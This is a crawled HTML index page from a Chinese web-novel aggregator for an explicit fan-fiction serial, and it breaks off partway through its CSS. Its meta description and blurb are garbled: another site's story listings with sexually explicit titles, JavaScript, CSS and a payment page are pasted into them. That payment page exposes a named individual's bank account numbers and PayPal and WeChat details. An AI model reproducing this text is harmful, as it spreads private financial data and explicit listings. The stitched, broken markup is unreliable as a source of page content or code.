

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hongshengwangui.com/book/5555/
body_size: 10457
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta http-equiv="X-UA-Compatible" content="ie=edge" />
<title>【强all】掌(网友小礼物)最新章节_【强all】掌全文免费阅读无弹窗_宏胜小说网</title>
<meta name="Keywords" content="【强all】掌,【强all】掌小说,【强all】掌最新章节,【强all】掌" />
<meta name="Description" content="宏胜小说网提供(网友小礼物)大神最新作品《【强all】掌》最新章节全文免费阅读，【强all】掌小说TXT下载，【强all】掌小说全文字更新，大【强all】掌无弹窗！请关注宏胜小说网最新最快更新【强all】掌的最新章节。" />
<meta property="og:type" content="novel" />
<meta property="og:title" content="【强all】掌" />
<meta property="og:description" content="90　04　16年高启强的三段艳情    他和三个最ai的人各自一段求之不得    强攻厕谷雨联文        查看网友小礼物其他jing彩作品作家共有1個專欄：    專欄名稱：同人 - 小礼物脑dong处        ?    耽美最新章節 Top 10每30分鐘刷新一路笙歌    原創 / 男男 / 未來    8    2023-04-20 15:33:41叁无* 連載中一路笙歌    原創 / 男男 / 未來    7    2023-04-20 15:30:18叁无* 連載中秘密*后被同事*制ai了    原創 / 男男 / 現代    团建被同事发现秘密*迫*    2023-04-20 15:27:41nai油泡芙* 連載中老婆喜欢我的批（*攻堆堆    原創 / 男男 / 其他    13、魔尊被仙君***/    2023-04-20 15:25:48沂汌川川* 連載中[A变O]被压在身下的A    原創 / 男男 / 未來    73我嫌你脏，谁你知道你    2023-04-20 15:11:44西湖竹林* 連載中神父受胎    同人 / 男男 / 架空    3擎天*巴*小*，小神父    2023-04-20 15:11:40无有灵* 連載中综影视：*影视男主*    原創 / 男男 / 架空    6医生攻醉酒*小三受/老    2023-04-20 15:11:26耽耽耽* 連載中魔王一败涂地    原創 / 男男 / 架空    主动坐上圣子的大腿    2023-04-20 15:11:06第三声* 連載中*掏出来比我大    原創 / 男男 / 現代    我变成了*的继承物，**    2023-04-20 15:11:00半江瑟瑟* 連載中我与仙君比命长    原創 / 男男 / 古代    仙君179    2023-04-20 15:05:05闲闲* 連載中查看耽美最新章節言情最新章節 Top 10每30分鐘刷新小雅（外表清纯女的*生活    原創 / 男女 / 現代    买化妆品，被按在女导购面    2023-04-20 15:41:32楼楼* 連載中女配她穿进西幻变成万人迷    原創 / 男女 / 架空    梦境中被蜂族王虫*蜜**    2023-04-20 15:39:00桐花覆水* 連載中离婚后成了万人迷（*）    原創 / 男女 / 架空    第二十三章慕辰的第二人格    2023-04-20 15:35:00鹿弥迷路* 連載中一觉醒来和老公灵魂互穿了    原創 / 混和 / 現代    1灵魂互穿，恰遇排卵期身    2023-04-20 15:34:30墨茜* 連載中在种地综艺，*庄稼汉ai豆    原創 / 男女 / 現代    第68章伤到哪儿了    2023-04-20 15:32:00月夜* 連載中邻居天天*我的*    原創 / 男女 / 現代    被学生关在家里吊起来**    2023-04-20 15:29:55石更大魔王* 連載中(*)长出尾巴后，日哭各    原創 / 男女 / 現代    黑皮*男妈妈主动*（*）    2023-04-20 15:29:27我要睡够十小时* 連載中婀娜多姿    原創 / 男女 / 現代    1山村支教****2坐火    2023-04-20 15:26:29好运连连* 連載中*（1V2骨科）    原創 / 男女 / 現代    30拨水粉荷    2023-04-20 15:23:00杜钟乐* 連載中九十春光    原創 / 男女 / 現代    *    2023-04-20 15:22:00不怜冬* 連載中查看言情最新章節同人/綜合/輕小說最新章節 Top 10每30分鐘刷新每天都在捡垃圾    同人 / 男女 / 現代    第1章    2023-04-20 15:31:08残暴酸甜jing* 連載中碎日的笼中鸟    原創 / 女女 / 古代    第二十二章笼中鸟逐渐发芽    2023-04-20 15:30:00无面骑士* 連載中综武侠之ai情骗子我问你    同人 / 男男 / 古代    争风吃醋（哥几个怎么都是    2023-04-20 15:29:21泰尔佩（努力日* 連載中【代号鸢】*摸鱼    同人 / 混和 / 古代    第六章的感想引发的*，*    2023-04-20 15:26:27砧敲千里白* 連載中接触不良    原創 / 女女 / 現代    八节梦“女”三章    2023-04-20 15:19:54苏卡sucre* 連載中【*all】掌    同人 / 混和 / 現代    正文    2023-04-20 15:01:04网友小礼物* 連載中青涩果子    原創 / 男女 / 現代    沸    2023-04-20 12:59:26妙笔生花* 連載中青涩果子    原創 / 男女 / 現代    起    2023-04-20 12:58:34妙笔生花* 連載中[辉夜之城]*剥夺实验    同人 / 男男 / 現代    （原作世界线，周科尔）行    2023-04-20 12:40:00玫瑰棉花糖* 連載中抓住她的脚腕    原創 / 女女 / 架空    第二十五章小兔被冯竹译*    2023-04-20 11:12:08灰雾* 連載中查看同人/綜合/輕小說最新章節    ?                展開查看留言評論function showwriterinfos() {document.getElementById('writerpics').style.display='block';document.getElementById('writerinfos').style.display='block';}留言給作家 / 作品評論互動頁首上頁下頁頁尾跳頁展開這部作品的留言/評論/送禮    展開所有留言/評論/送禮    展開進入留言評論  頁首上頁下頁頁尾    展開這部作品的留言/評論/送禮    展開所有留言/評論/送禮    展開進入留言評論         首頁     書櫃     作家     讀者     會員/充值    企業連結 / 聯繫海棠讀者服務信箱enwju7@gmail.com作者服務信箱psg02613@hotmail.com上萬個免費線上遊戲任你玩廣告投放/刊登Bobi雲.隱私權政策條款熱門推廣?話題 熱門推廣        ? Dithmere E-book . All Right Reserved.Design: Bobi    本網頁各鍊結標題及鍊結內容歸原權利人所有    充值方式 / 回傳交易快速充值一般充值充值說明官方認可充值，快速 充值渠道(淘寶.微信)    充值有任何問題，    請聯繫郵箱:enwju7@gmail.com官方認可快速充值渠道(充值速度快，但匯率不同)淘寶店(任選一家)    (需搜索店鋪任選一家,不用填寫回傳)微信充值(任選一家)    使用此充值不用填寫回傳笛少的旅行    風中得瑟的亭子    dishaoww    desedeting    850050365    yue68759693官方認可快速充值渠道價格：    使用官方認可充值不用填寫回傳    10幣=3.8RMB    20幣=6.2RMB    30幣=9RMB    50幣=13.5RMB    100幣=26.5RMB    150幣=39RMB    200幣=52RMB    300幣=78RMB    400幣=103RMB    500幣=128RMB    800幣=205RMB    1600幣=408RMB    使用官方認可充值不用填寫回傳*充值之海棠幣無法以任何形式退還或移轉；已購買或消費之文章、禮物或其他消費，無論任何情況下都無法申請退費。    *須遵守網站使用條款，如對網站使用條款無法認同之用戶，請勿充值，謝謝。【一般】儲值方式有以下五種：    此方式須等候審核通過後，才能使用    【一般】充值一定要填回傳喔(1)ATM臨櫃轉帳：郵局700 帳號：00214410382936(2)無 摺 存 款：郵局700 帳號：00214410382936 戶名：黃鈴珊請填寫儲值回傳時，提供郵局的匯款局號(3)Paypal：psg02613@hotmail.com 戶名：黃鈴珊 (須外加4%交易手續費+0.3美金)儲值時需備註會員帳號。(4)香港帳號：匯豐銀行：165104613833 戶名：HUANG LING-SHAN香港帳號匯款請補上:須拍照收據寄到信箱：enwju7@gmail.com以供查核。 請記得備註文學城的會員帳號*充值之海棠幣無法以任何形式退還或移轉；已購買或消費之文章、禮物或其他消費，無論任何情況下都無法申請退費。    *須遵守網站使用條款，如對網站使用條款無法認同之用戶，請勿充值，謝謝。一般充值回傳A. 海棠幣用於海棠文化線上文學城消費。1台幣=1海棠幣。    B. 消費者購買VIP專欄，每五千字需花費約1.3元海棠幣。    C. 快速充值匯率不同，但充值速度快，且不需要填寫線上回傳表。    D. 使用一般充值後，需要填寫線上回傳表。    E. 儲值會員第一次儲值須達台幣100元以上。    F. 查詢儲值紀錄數據資料打包後，如要調閱查詢打包舊資料，需酌收人工處理費。    G. 查詢儲值紀錄頁面資料開放90天內查詢，透明公開顯示。    H. 查詢舊消費紀錄資料，查閱內容每個月的人工處理費為200台幣，不足一個月，以一個月計算，如查閱範圍有跨月份，以所跨月涵蓋月份計算，不以天數計算，例如查詢 2018/01/20~ 2018/02/05 ，因為跨兩個月，則以2個月人工處理費計收。    *充值之海棠幣無法以任何形式退還或移轉；已購買或消費之文章、禮物或其他消費，無論任何情況下都無法申請退費。    *須遵守網站使用條款，如對網站使用條款無法認同之用戶，請勿充值，謝謝。一般充值回傳關閉    瀏覽啟示    根據「電腦網路內容分級處理辦法」修正條文第六條第三款規定，已於各該限制級網頁，依台灣網站分級推廣基金會規定作標示。    會員於瀏覽限制級內容時，必須符合以下規則，方可瀏覽：    1.會員必須先登入網站    2.會員必須成年(以當地國家法律規定之成年年齡為準)    我已成年    進入網站   我未成年    離開網站    台灣網站分級推廣基金會( TICRF ) 網站：http://www.ticrf.org.tw菜單* {    -webkit-tap-highlight-color:transparent;}::selection {    background: #666;}.wrapper {    padding: 0.5em 0.5em 0 0.5em;}.uk-comment-header {    margin-bottom: 5px;}.uk-divider-icon {    height: 16px;}*+[class*=uk-divider] {    margin-top: 5px;}[class*=uk-divider] {    border: none;    margin-bottom: 5px;}#bottomNav {background-color:#666666; z-index:999; position:fixed; bottom:0; left:0; width:100%; _position:absolute; /* for IE6 */width:100%;}[class*=uk-modal-close-] {    position: static;   }.toTop-arrow {width: 2.5rem;height: 2.5rem;padding: 0;margin: 0;border: 0;border-radius: 33%;opacity: 0.8;cursor: pointer;position:fixed;right: 1rem;bottom: 5rem;display: none;}.toTop-arrow::before, .toTop-arrow::after {width: 18px;height: 5px;border-radius: 3px;background: #C0C0C0;position: absolute;content: "";}.toTop-arrow::before {transform: rotate(-45deg) translate(0, -50%);left: 0.5rem;}.toTop-arrow::after {transform: rotate(45deg) translate(0, -50%);right: 0.5rem;}.toTop-arrow:focus {outline: none;}.MenuFollw-arrow {width: 2.5rem;height: 2.5rem;padding: 0;margin: 0;border: 0;border-radius: 33%;opacity: 0.8;cursor: pointer;position:fixed;right: 4rem;bottom: 7rem;display: none;}.MenuFollw-arrow:focus {outline: none;}$(function(){$('#BackTop').click(function(){ $('html,body').animate({scrollTop:0}, 333);});$(window).scroll(function() {if ( $(this).scrollTop() > 300 ){$('#BackTop').fadeIn(222);} else {$('#BackTop').stop().fadeOut(222);}}).scroll();});$(function(){$(window).scroll(function() {if ( $(this).scrollTop() > 300 ){$('#MenuFollw').fadeIn(222);} else {$('#MenuFollw').stop().fadeOut(222);}}).scroll();});$(document).ready(function(){$returntrue=cartnumber();setInterval(function(){cartnumber();}, 600000);function cartnumber(){$.ajax({url: '/checktrace.php',type: 'POST',data: { id: '1'},success: function(response) {responsearray=response.split("_");followicon=responsearray[0];bookcaseicon=responsearray[1];gbookicon=responsearray[2];tracemsg=responsearray[3];if (followicon == 1) {$('#followicons').html(tracemsg);}if (gbookicon == 1) {$('#gbookicons').html(tracemsg);}if (bookcaseicon == 1) {$('#bookcaseicons').html(tracemsg);}if ((followicon == 1) || (gbookicon == 1) || (bookcaseicon == 1)) {$('#menubutton').html(tracemsg);}},error: function() {}})}   return true; });function spapergbook(papergbookmode,papergbookpage) {var result;var papergbookmode;var papergbookpage;document.getElementById('showpapergbook').innerHTML='  加載中...';$.ajax({url: '/papergbooklist.php',type: 'POST',data: { paperid: '' ,bookwritercode: 'EB20230127031331315928' ,bookid: '171320' ,papergbookmode: papergbookmode ,papergbookpage: papergbookpage},error: function (xhr) {result = false;},success: function (papergbookresp) {$('#showpapergbook').html(papergbookresp);$('#papergbookmode').value=papergbookmode;//result = true;}});document.getElementById('papergbookmode').value=papergbookmode;//return result;}function spapergbookmesgid(mesgid) {//var result;var mesgid;document.getElementById('showpapergbook').innerHTML='  加載中...';$.ajax({url: '/papergbooklist.php',type: 'POST',data: { paperid: '' ,bookwritercode: 'EB20230127031331315928' ,bookid: '171320' ,mesgid: mesgid},error: function (xhr) {//result = false;},success: function (papergbookresp) {$('#showpapergbook').html(papergbookresp);//result = true;}});//return result;}function giftcantsel() {alert('海棠幣不足，請更換其他禮物，謝謝您');}function giftsel(giftid,giftmoney,gifturl,giftname) {var giftid;var giftmoney;var gifturl;var giftname;if (( !isNaN( giftid)) && (giftid != '0')){document.getElementById('papergbookgiftidtxt').value=giftid;document.getElementById('papergbookgiftidsel').innerHTML='    ' + giftname + '  ' + giftmoney + '海棠幣';}else {document.getElementById('papergbookgiftidtxt').value='0';document.getElementById('papergbookgiftidsel').innerHTML='尚未選擇禮物';}}function papergbookgiftsel(repapergbookid,papergbookpage) {//var result;var repapergbookid;var papergbookpage;document.getElementById('papergbookgiftidsel').innerHTML='  加載禮物中...';$.ajax({url: '/papergbookgiftsel.php',type: 'POST',data: { paperid: '' ,bookwritercode: 'EB20230127031331315928' ,bookid: '171320' ,repapergbookid: repapergbookid,papergbookpage: papergbookpage},error: function (xhr) {//result = false;},success: function (papergbookresp) {$('#papergbookgiftidsel').html(papergbookresp);//$('#papergbookmode').value=papergbookmode;//result = true;}});//return result;}function sendpostpapergbook(repapergbookid,papergbookpage) {//var result;var repapergbookid;var papergbookpage;document.getElementById('postrepapergbook'+repapergbookid).innerHTML='  加載中...';var repostmsgtxt = document.getElementById('repostmsgtxt'+repapergbookid).value;var postmode = document.getElementById('postmodesavepost'+repapergbookid).value;var giftid= document.getElementById('papergbookgiftidtxt').value;if (repostmsgtxt  == '') {document.getElementById('postrepapergbook'+repapergbookid).innerHTML='留言失敗，請輸入留言內容';return false;}$.ajax({url: '/papergbookresave.php',type: 'POST',data: { paperid: '' ,bookwritercode: 'EB20230127031331315928' ,bookid: '171320' ,repapergbookid: repapergbookid,papergbookpage: papergbookpage,repostmsgtxt: repostmsgtxt,postmode: postmode,giftid: giftid},error: function (xhr) {//result = false;},success: function (papergbookresp) {$('#repapergbook'+repapergbookid).html(papergbookresp);//$('#papergbookmode').value=papergbookmode;//result = true;}});//return result;}function closepostpapergbook(repapergbookid) {var ebookid;document.getElementById('repapergbook'+repapergbookid).innerHTML='';}function repapergbookbox(repapergbookid,papergbookpage) {//var result;var repapergbookid;var papergbookpage;document.getElementById('repapergbook'+repapergbookid).innerHTML='  加載中...';$.ajax({url: '/papergbookre.php',type: 'POST',data: { paperid: '' ,bookwritercode: 'EB20230127031331315928' ,bookid: '171320' ,repapergbookid: repapergbookid,papergbookpage: papergbookpage},error: function (xhr) {//result = false;},success: function (papergbookresp) {$('#repapergbook'+repapergbookid).html(papergbookresp);}});//return result;}function gospapergbookpage(runmode) {var runmode;var nowmesgid= document.getElementById('nowmesgid').value;var papergbookmode= document.getElementById('papergbookmode').value;var papergbookpage = document.getElementById('gotopapergbookpage').value;var papergbookpagecount = parseInt(document.getElementById('papergbookpagecount').value);if ((nowmesgid != '') && (nowmesgid != '0')) {spapergbookmesgid('');}else {if (runmode == 'downpage') {if (papergbookpage >= papergbookpagecount) {papergbookpage=papergbookpagecount;}else {papergbookpage++;}}else if (runmode == 'uppage') {if (papergbookpage = papergbookpagecount) {papergbookpage=papergbookpagecount;}if (papergbookpage" />
<meta property="og:image" content="http://www.hongshengwang.com/files/article/image/5/5555/5555s.jpg" />
<meta property="og:novel:category" content="同人小说" />
<meta property="og:novel:author" content="网友小礼物" />
<meta property="og:novel:book_name" content="【强all】掌" />
<meta property="og:novel:read_url" content="/book/5555/" />
<meta property="og:url" content="/book/5555/" />
<meta property="og:novel:status" content="连载中" />
<meta property="og:novel:update_time" content="2023-07-10 04:34" />
<meta property="og:novel:latest_chapter_name" content="正文" />
<meta property="og:novel:latest_chapter_url" content="/book/5555/783.html" />
<link rel="canonical" href="/book/5555/" />
</head>
<body>
<script type="text/javascript">
	var codeurl="7";
	var nrid="section-list";
	var weburl="http://www.hongshengwang.com";
</script>
<link rel="stylesheet" href="/static/css/sweet-alert.css" />
<link rel="stylesheet" href="/static/css/style.css"/>
<script src="/static/js/jquery.min.js"></script>
<script src="/static/js/novel.js"></script>
<div class="topbar">
    <div class="topbar-con">
        <div class="topbar-sethome">
            <a href="javascript:winSetHP();">将本站设为首页</a>
        </div>
        <div class="topbar-addfavorite">
            <a href="javascript:winAddFav()">收藏宏胜小说网</a>
        </div>
        <div class="topbar-right">
            <script>PCLogin()</script>
        </div>
    </div>
</div>
<div class="header">
    <h1 class="logo"><a href="/">宏胜小说网</a></h1>
    <form action="/search.html" class="search-form" id="form" method="post">
        <input class="input-text input-key" id="keyWord" name="searchkey" type="text" maxlength="30"
               placeholder="可搜书名和作者，请您少字也别输错字。" />
        <input type="button" class="btn-tosearch" value="搜索" title="搜索" onclick="check()"/>
    </form>
    <div class="m-user" style="color:#fff">
        <script>MLogin()</script>
    </div>
</div>

<ul class="nav">
    <li><a href="/">首页</a></li>
    <li><a href="/xuanhuan/">玄幻</a></li>
    <li><a href="/xiuzhen/">修真</a></li>
    <li><a href="/dushi/">都市</a></li>
    <li><a href="/lishi/">历史</a></li>
    <li><a href="/wangyou/">网游</a></li>
    <li><a href="/kehuan/">科幻</a></li>
    <li><a href="/yanqing/">言情</a></li>
    <li><a href="/qita/">其他</a></li>
    <li><a href="/jingdian/">经典</a></li>
	<li><a href="/tongren/">同人</a></li>
	<li><a href="/gaola/">高辣</a></li>
	<li><a href="/danmei/">耽美</a></li>
	<li><a href="/qingyu/">情欲</a></li>
	<li><a href="/fugudanmei/">古耽</a></li>
	<li><a href="/fuguyanqing/">古言</a></li>
    <li><a href="/paihangbang/">排行榜</a></li>
    <li><a href="/collect/">收藏榜</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a rel="nofollow" href="/history.html">阅读记录</a></li>
</ul>
<ul class="m-nav">
    <li><a href="/fenlei/">分类</a></li>
    <li><a href="/paihangbang/">排行</a></li>
    <li><a href="/wanben/">完本</a></li>
    <li><a href="/history.html">阅读记录</a></li>
    <li><a href="/mybook.html"  rel="nofollow">书架</a></li>
</ul>
<style>
	.unlist{
		display: none;
	}
</style>
<div class="container">
	<div class="row row-detail">
		<div class="layout layout-col1">
			<h2 class="layout-tit"><a href="/">宏胜小说网</a> > 【强all】掌最新章节列表</h2>
			<div class="detail-box">
				<div class="imgbox">
				<img alt="【强all】掌" src="/images/nopic.gif" onerror="src='/images/nopic.gif'" />
					<i class="flag flag-over xs-hidden"></i>
				</div>
				<div class="info">
					<div class="top">
						<h1>【强all】掌</h1>
						<div class="fix">
							<p>作者：<a href="/author/网友小礼物">网友小礼物</a></p>
							<p class="xs-show">类别：同人小说</p>
							<p class="xs-show">状态：连载中</p>
							<p class="opt"> <span class="xs-hidden"> 动作：</span>
								<a href="/book/5555/782.html" class="xs-show btn-read">开始阅读</a>
								<a rel="nofollow" href="javascript:;" onclick="addbookcase('5555','0');">加入书架</a>
								<i class="xs-hidden">、</i>
								<a  href="/" class="red btn-dl">暂无下载</a>
							</p>
							<p>最后更新：2023-07-10 04:34 </p>
						</div>
					</div>
					<div class="desc xs-hidden" >
						90　04　16年高启强的三段艳情    他和三个最ai的人各自一段求之不得    强攻厕谷雨联文        查看网友小礼物其他jing彩作品作家共有1個專欄：    專欄名稱：同人 - 小礼物脑dong处        ?    耽美最新章節 Top 10每30分鐘刷新一路笙歌    原創 / 男男 / 未來    8    2023-04-20 15:33:41叁无* 連載中一路笙歌    原創 / 男男 / 未來    7    2023-04-20 15:30:18叁无* 連載中秘密*后被同事*制ai了    原創 / 男男 / 現代    团建被同事发现秘密*迫*    2023-04-20 15:27:41nai油泡芙* 連載中老婆喜欢我的批（*攻堆堆    原創 / 男男 / 其他    13、魔尊被仙君***/    2023-04-20 15:25:48沂汌川川* 連載中[A变O]被压在身下的A    原創 / 男男 / 未來    73我嫌你脏，谁你知道你    2023-04-20 15:11:44西湖竹林* 連載中神父受胎    同人 / 男男 / 架空    3擎天*巴*小*，小神父    2023-04-20 15:11:40无有灵* 連載中综影视：*影视男主*    原創 / 男男 / 架空    6医生攻醉酒*小三受/老    2023-04-20 15:11:26耽耽耽* 連載中魔王一败涂地    原創 / 男男 / 架空    主动坐上圣子的大腿    2023-04-20 15:11:06第三声* 連載中*掏出来比我大    原創 / 男男 / 現代    我变成了*的继承物，**    2023-04-20 15:11:00半江瑟瑟* 連載中我与仙君比命长    原創 / 男男 / 古代    仙君179    2023-04-20 15:05:05闲闲* 連載中查看耽美最新章節言情最新章節 Top 10每30分鐘刷新小雅（外表清纯女的*生活    原創 / 男女 / 現代    买化妆品，被按在女导购面    2023-04-20 15:41:32楼楼* 連載中女配她穿进西幻变成万人迷    原創 / 男女 / 架空    梦境中被蜂族王虫*蜜**    2023-04-20 15:39:00桐花覆水* 連載中离婚后成了万人迷（*）    原創 / 男女 / 架空    第二十三章慕辰的第二人格    2023-04-20 15:35:00鹿弥迷路* 連載中一觉醒来和老公灵魂互穿了    原創 / 混和 / 現代    1灵魂互穿，恰遇排卵期身    2023-04-20 15:34:30墨茜* 連載中在种地综艺，*庄稼汉ai豆    原創 / 男女 / 現代    第68章伤到哪儿了    2023-04-20 15:32:00月夜* 連載中邻居天天*我的*    原創 / 男女 / 現代    被学生关在家里吊起来**    2023-04-20 15:29:55石更大魔王* 連載中(*)长出尾巴后，日哭各    原創 / 男女 / 現代    黑皮*男妈妈主动*（*）    2023-04-20 15:29:27我要睡够十小时* 連載中婀娜多姿    原創 / 男女 / 現代    1山村支教****2坐火    2023-04-20 15:26:29好运连连* 連載中*（1V2骨科）    原創 / 男女 / 現代    30拨水粉荷    2023-04-20 15:23:00杜钟乐* 連載中九十春光    原創 / 男女 / 現代    *    2023-04-20 15:22:00不怜冬* 連載中查看言情最新章節同人/綜合/輕小說最新章節 Top 10每30分鐘刷新每天都在捡垃圾    同人 / 男女 / 現代    第1章    2023-04-20 15:31:08残暴酸甜jing* 連載中碎日的笼中鸟    原創 / 女女 / 古代    第二十二章笼中鸟逐渐发芽    2023-04-20 15:30:00无面骑士* 連載中综武侠之ai情骗子我问你    同人 / 男男 / 古代    争风吃醋（哥几个怎么都是    2023-04-20 15:29:21泰尔佩（努力日* 連載中【代号鸢】*摸鱼    同人 / 混和 / 古代    第六章的感想引发的*，*    2023-04-20 15:26:27砧敲千里白* 連載中接触不良    原創 / 女女 / 現代    八节梦“女”三章    2023-04-20 15:19:54苏卡sucre* 連載中【*all】掌    同人 / 混和 / 現代    正文    2023-04-20 15:01:04网友小礼物* 連載中青涩果子    原創 / 男女 / 現代    沸    2023-04-20 12:59:26妙笔生花* 連載中青涩果子    原創 / 男女 / 現代    起    2023-04-20 12:58:34妙笔生花* 連載中[辉夜之城]*剥夺实验    同人 / 男男 / 現代    （原作世界线，周科尔）行    2023-04-20 12:40:00玫瑰棉花糖* 連載中抓住她的脚腕    原創 / 女女 / 架空    第二十五章小兔被冯竹译*    2023-04-20 11:12:08灰雾* 連載中查看同人/綜合/輕小說最新章節    ?                展開查看留言評論function showwriterinfos() {document.getElementById('writerpics').style.display='block';document.getElementById('writerinfos').style.display='block';}留言給作家 / 作品評論互動頁首上頁下頁頁尾跳頁展開這部作品的留言/評論/送禮    展開所有留言/評論/送禮    展開進入留言評論  頁首上頁下頁頁尾    展開這部作品的留言/評論/送禮    展開所有留言/評論/送禮    展開進入留言評論         首頁     書櫃     作家     讀者     會員/充值    企業連結 / 聯繫海棠讀者服務信箱<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7a1f140d100f4d3a1d171b131654191517">[email&#160;protected]</a>作者服務信箱<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9ceceffbacaeaaadafdcf4f3e8f1fdf5f0b2fff3f1">[email&#160;protected]</a>上萬個免費線上遊戲任你玩廣告投放/刊登Bobi雲.隱私權政策條款熱門推廣?話題 熱門推廣        ? Dithmere E-book . All Right Reserved.Design: Bobi    本網頁各鍊結標題及鍊結內容歸原權利人所有    充值方式 / 回傳交易快速充值一般充值充值說明官方認可充值，快速 充值渠道(淘寶.微信)    充值有任何問題，    請聯繫郵箱:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2b4e455c415e1c6b4c464a424705484446">[email&#160;protected]</a>官方認可快速充值渠道(充值速度快，但匯率不同)淘寶店(任選一家)    (需搜索店鋪任選一家,不用填寫回傳)微信充值(任選一家)    使用此充值不用填寫回傳笛少的旅行    風中得瑟的亭子    dishaoww    desedeting    850050365    yue68759693官方認可快速充值渠道價格：    使用官方認可充值不用填寫回傳    10幣=3.8RMB    20幣=6.2RMB    30幣=9RMB    50幣=13.5RMB    100幣=26.5RMB    150幣=39RMB    200幣=52RMB    300幣=78RMB    400幣=103RMB    500幣=128RMB    800幣=205RMB    1600幣=408RMB    使用官方認可充值不用填寫回傳*充值之海棠幣無法以任何形式退還或移轉；已購買或消費之文章、禮物或其他消費，無論任何情況下都無法申請退費。    *須遵守網站使用條款，如對網站使用條款無法認同之用戶，請勿充值，謝謝。【一般】儲值方式有以下五種：    此方式須等候審核通過後，才能使用    【一般】充值一定要填回傳喔(1)ATM臨櫃轉帳：郵局700 帳號：00214410382936(2)無 摺 存 款：郵局700 帳號：00214410382936 戶名：黃鈴珊請填寫儲值回傳時，提供郵局的匯款局號(3)Paypal：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="7d0d0e1a4d4f4b4c4e3d151209101c1411531e1210">[email&#160;protected]</a> 戶名：黃鈴珊 (須外加4%交易手續費+0.3美金)儲值時需備註會員帳號。(4)香港帳號：匯豐銀行：165104613833 戶名：HUANG LING-SHAN香港帳號匯款請補上:須拍照收據寄到信箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="41242f362b347601262c20282d6f222e2c">[email&#160;protected]</a>以供查核。 請記得備註文學城的會員帳號*充值之海棠幣無法以任何形式退還或移轉；已購買或消費之文章、禮物或其他消費，無論任何情況下都無法申請退費。    *須遵守網站使用條款，如對網站使用條款無法認同之用戶，請勿充值，謝謝。一般充值回傳A. 海棠幣用於海棠文化線上文學城消費。1台幣=1海棠幣。    B. 消費者購買VIP專欄，每五千字需花費約1.3元海棠幣。    C. 快速充值匯率不同，但充值速度快，且不需要填寫線上回傳表。    D. 使用一般充值後，需要填寫線上回傳表。    E. 儲值會員第一次儲值須達台幣100元以上。    F. 查詢儲值紀錄數據資料打包後，如要調閱查詢打包舊資料，需酌收人工處理費。    G. 查詢儲值紀錄頁面資料開放90天內查詢，透明公開顯示。    H. 查詢舊消費紀錄資料，查閱內容每個月的人工處理費為200台幣，不足一個月，以一個月計算，如查閱範圍有跨月份，以所跨月涵蓋月份計算，不以天數計算，例如查詢 2018/01/20~ 2018/02/05 ，因為跨兩個月，則以2個月人工處理費計收。    *充值之海棠幣無法以任何形式退還或移轉；已購買或消費之文章、禮物或其他消費，無論任何情況下都無法申請退費。    *須遵守網站使用條款，如對網站使用條款無法認同之用戶，請勿充值，謝謝。一般充值回傳關閉    瀏覽啟示    根據「電腦網路內容分級處理辦法」修正條文第六條第三款規定，已於各該限制級網頁，依台灣網站分級推廣基金會規定作標示。    會員於瀏覽限制級內容時，必須符合以下規則，方可瀏覽：    1.會員必須先登入網站    2.會員必須成年(以當地國家法律規定之成年年齡為準)    我已成年    進入網站   我未成年    離開網站    台灣網站分級推廣基金會( TICRF ) 網站：http://www.ticrf.org.tw菜單* {    -webkit-tap-highlight-color:transparent;}::selection {    background: #666;}.wrapper {    padding: 0.5em 0.5em 0 0.5em;}.uk-comment-header {    margin-bottom: 5px;}.uk-divider-icon {    height: 16px;}*+[class*=uk-divider] {    margin-top: 